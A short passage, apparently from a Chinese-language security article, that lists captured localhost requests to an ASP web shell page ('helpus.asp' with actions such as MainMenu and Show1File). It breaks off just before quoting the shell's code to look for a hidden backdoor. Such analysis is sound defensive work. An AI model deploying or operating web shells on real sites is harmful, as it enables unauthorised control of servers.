 http://127.0.0.1:81/helpus.asp?Action=MainMenu http://127....
http://127.0.0.1:81/helpus.asp?Action=Show1File http://127....
http://127.0.0.1:81/helpus.asp?Action=MainMenu http://127....
http://127.0.0.1:81/helpus.asp http://127....
http://127.0.0.1:81/helpus.asp http://127....
http://127.0.0.1:81/favicon.ico http://127....
图7
但整个ASPshell就没有后门吗？我们再看下代码，仔细观
察会看到代码为：